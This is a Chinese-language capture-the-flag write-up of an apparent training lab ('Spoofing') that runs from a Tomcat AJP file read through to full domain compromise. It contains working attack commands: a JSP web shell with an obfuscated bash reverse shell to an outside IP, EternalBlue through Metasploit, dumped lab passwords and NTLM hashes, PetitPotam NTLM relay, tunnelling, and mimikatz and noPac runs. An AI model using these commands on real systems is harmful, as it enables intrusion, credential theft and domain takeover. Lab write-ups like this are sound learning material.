春秋云镜 Spoofing writeup
春秋云镜 Spoofing writeup
flag01
fscan扫ip
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 39.98.119.152 is alive
[*] Icmp alive hosts len is: 1
39.98.119.152:22 open
39.98.119.152:8009 open
39.98.119.152:8080 open
[*] alive ports len is: 3
start vulscan
[*] WebTitle: http://39.98.119.152:8080 code:200 len:7091 title:后台管理
已完成 3/3
[*] 扫描结束,耗时: 55.4790513s打开没发现什么,扫一下目录
看到/docs/,是tomcat 9.30

开了8009端口,AJP协议
存在漏洞
https://github.com/hypn0s/AJPy
python3 tomcat.py read_file --webapp=ROOT /WEB-INF/web.xml 39.98.127.74<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<display-name>Archetype Created Web Application</display-name>
<security-constraint>
<display-name>Tomcat Server Configuration Security Constraint</display-name>
<web-resource-collection>
<web-resource-name>Protected Area</web-resource-name>
<url-pattern>/upload/*</url-pattern>
</web-resource-collection>
<auth-constraint>
<role-name>admin</role-name>
</auth-constraint>
</security-constraint>
<error-page>
<error-code>404</error-code>
<location>/404.html</location>
</error-page>
<error-page>
<error-code>403</error-code>
<location>/error.html</location>
</error-page>
<error-page>
<exception-type>java.lang.Throwable</exception-type>
<location>/error.html</location>
</error-page>
<servlet>
<servlet-name>HelloServlet</servlet-name>
<servlet-class>com.example.HelloServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>HelloServlet</servlet-name>
<url-pattern>/HelloServlet</url-pattern>
</servlet-mapping>
<servlet>
<display-name>LoginServlet</display-name>
<servlet-name>LoginServlet</servlet-name>
<servlet-class>com.example.LoginServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginServlet</servlet-name>
<url-pattern>/LoginServlet</url-pattern>
</servlet-mapping>
<servlet>
<display-name>RegisterServlet</display-name>
<servlet-name>RegisterServlet</servlet-name>
<servlet-class>com.example.RegisterServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>RegisterServlet</servlet-name>
<url-pattern>/RegisterServlet</url-pattern>
</servlet-mapping>
<servlet>
<display-name>UploadTestServlet</display-name>
<servlet-name>UploadTestServlet</servlet-name>
<servlet-class>com.example.UploadTestServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>UploadTestServlet</servlet-name>
<url-pattern>/UploadServlet</url-pattern>
</servlet-mapping>
<servlet>
<display-name>DownloadFileServlet</display-name>
<servlet-name>DownloadFileServlet</servlet-name>
<servlet-class>com.example.DownloadFileServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadFileServlet</servlet-name>
<url-pattern>/DownloadServlet</url-pattern>
</servlet-mapping>
</web-app>/UploadServlet能够上传文件
<%
java.io.InputStream in = Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTguODkuNjEuNzEvNzc3NyAwPiYx}|{base64,-d}|{bash,-i}").getInputStream();
int a;
byte[] bytes = new byte[1024];
out.print("<pre>");
while ((a = in.read(bytes))!=-1){
out.println(new String(bytes));
}
out.print("</pre>");
%>弹出路径
结合文件包含实现 RCE
python tomcat.py read_file --webapp=ROOT /upload/69bc277c6fa79c1314f1704445bda46a/20241203033757811.txt 39.98.119.152
flag02
看ip,搭代理,扫内网
./fscan -h 172.22.11.76/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 172.22.11.6 is alive
(icmp) Target 172.22.11.76 is alive
(icmp) Target 172.22.11.26 is alive
(icmp) Target 172.22.11.45 is alive
[*] Icmp alive hosts len is: 4
172.22.11.76:8080 open
172.22.11.26:445 open
172.22.11.45:445 open
172.22.11.6:445 open
172.22.11.26:139 open
172.22.11.6:139 open
172.22.11.45:135 open
172.22.11.26:135 open
172.22.11.6:135 open
172.22.11.76:22 open
172.22.11.45:139 open
172.22.11.6:88 open
172.22.11.76:8009 open
[*] alive ports len is: 13
start vulscan
[*] NetBios: 172.22.11.6 [+]DC XIAORANG\XIAORANG-DC
[*] NetBios: 172.22.11.26 XIAORANG\XR-LCM3AE8B
[*] WebTitle: http://172.22.11.76:8080 code:200 len:7091 title:后台管理
[*] NetInfo:
[*]172.22.11.6
[->]XIAORANG-DC
[->]172.22.11.6
[*] NetBios: 172.22.11.45 XR-DESKTOP.xiaorang.lab Windows Server 2008 R2 Enterprise 7601 Service Pack 1
[+] 172.22.11.45 MS17-010 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)
[*] NetInfo:
[*]172.22.11.26
[->]XR-LCM3AE8B
[->]172.22.11.26
已完成 13/13
[*] 扫描结束,耗时: 9.056495678s
172.22.11.6 # XIAORANG-DC
172.22.11.76 # 本机
172.22.11.26 # XIAORANG\XR-LCM3AE8B
172.22.11.45 # MS17-010 XR-DESKTOP.xiaorang.lab先拿下永痕之蓝
use exploit/windows/smb/ms17_010_eternalblue
set RHOSTS 172.22.11.45
set payload windows/x64/meterpreter/bind_tcp
run
flag03
creds_all
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
XR-DESKTOP$ XIAORANG f2fc3080d486086bdc25f0529b5cf54a 44d4b071141040eaa248868e29a4dfee373433b3
yangmei XIAORANG 25e42ef4cc0ab6a8ff9e3edbbda91841 6b2838f81b57faed5d860adaf9401b0edb269a6f
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
XR-DESKTOP$ XIAORANG ..................
yangmei XIAORANG xrihGHgoNZQ
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
xr-desktop$ XIAORANG.LAB (null)
xr-desktop$ XIAORANG.LAB ............
yangmei XIAORANG.LAB xrihGHgoNZQ不会了,看wp
是NTLM relay via webdav
就是使用http协议来绕过身份验证
先扫一下是否存在webdav
python cme smb 172.22.11.0/24 -u yangmei -p xrihGHgoNZQ -d xiaorang.lab -M Webdav
26机子启动了webclient服务
PetitPotam

后面的思路就是利用漏洞强制让26访问中继,获取对应的TGT,再利用获取的TGT申请ST,进而对26横向。
本地启动 ntlmrelayx.py (win用不了,会占用445等端口,tasklist看pid挺高的不敢动,用kali启算了

默认情况下, WebClient 仅对本地内部网 (Local Intranet) 或受信任的站点 (Trusted Sites) 列表中的目标自动使用当前用户凭据进行 NTLM 认证
在76机子用socat进行端口转发,转发到vps上,然后再从vps上转发到kali的80端口(大概是这个流程
76机子上传socat
socat tcp-listen:80,reuseaddr,fork tcp:vpsip:8848
frpc.ini
[common]
server_addr = vps
server_port = 7000
[ssh]
type = tcp
local_ip = 192.168.92.132
local_port = 80
remote_port = 8848
frps.ini
[common]
bind_port = 7000
利用PetitPotam漏洞让26机器强制访问76机器
我想用上一章的dfscoerce的,却不行,不太懂区别
python PetitPotam.py -u yangmei -p xrihGHgoNZQ -d xiaorang.lab ubuntu@80/webdav 172.22.11.26这里中继的作用其实就是修改了机器账户的msDS-AllowedToActOnBehalfOfOtherIdentity

然后就可以申请ST
python getST.py -spn cifs/XR-LCM3AE8B.xiaorang.lab -impersonate administrator -hashes :f2fc3080d486086bdc25f0529b5cf54a xiaorang.lab/XR-Desktop$ -dc-ip 172.22.11.6获取到administrator@cifs_XR-LCM3AE8B.xiaorang.lab@XIAORANG.LAB.ccache
就可以进行横向
set KRB5CCNAME=administrator@cifs_XR-LCM3AE8B.xiaorang.lab@XIAORANG.LAB.ccache
python psexec.py -target-ip 172.22.11.26 -k XR-LCM3AE8B.xiaorang.lab -no-pass用X1大佬的写法好像连不上。。。。。。
python psexec.py xiaorang.lab/administrator@XR-LCM3AE8B.xiaorang.lab -k -no-pass -dc-ip 172.22.11.6 -codec gbk不知道为什么,难道是ccache已经确定了administrator用户了?

flag04

可以rdp,创建管理员用户,传mimikatz
mimikatz.exe “privilege::debug" "sekurlsa::logonpasswords" ”exit“可以发现机器用户和zhanghui

查看域内的组,发现存在MA_Admin,且组内有用户zhanghui

就可以用zhanghui利用nopac获取DC权限
python noPac.py xiaorang.lab/zhanghui -hashes :1232126b24cdf8c9bd2f788a9d7c7ed1 -dc-ip 172.22.11.6 --impersonate Administrator -create-child -use-ldap -shell
finally
复现完了,得补一下知识了
不管是NTLM relay via webdav,还是PetitPotam,又还是最后的nopac都不太懂。。。。。
找文章看看了